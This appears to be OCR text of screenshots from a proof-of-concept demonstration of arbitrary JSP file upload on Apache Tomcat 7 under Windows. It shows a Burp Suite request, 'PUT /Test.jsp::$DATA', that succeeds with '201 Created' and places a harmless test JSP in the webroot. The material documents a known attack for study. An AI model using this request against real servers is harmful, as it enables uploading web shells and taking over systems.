 10.18.35.132:8080/Test.jsp
test
计算机 本地磁盘 (D:) apache-tomcat-7.0.27 webapps ROOT
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 电子邮件 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
WEB-INF
a.jsp
asf-logo.png
asf-logo-wide.g
if
bg-button.png
bg-middle.png
bg-nav.png
build.xml
favicon.ico
index.jsp
RELEASE-NOTE
S.txt
Test.jsp
tomcat.css
tomcat.gif
D:\apache-tomcat-7.0.27\webapps\ROOT\Test.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
catalina.bat web.xml a.jsp Test.jsp
1 <%="test"%>
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options A
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://10.18.35.
Request
Raw Headers Hex XML
PUT /Test.jsp::$DATA HTTP/1.1
Host: 10.18.35.132:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 11
<%="test"%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 08:39:36
Connection: close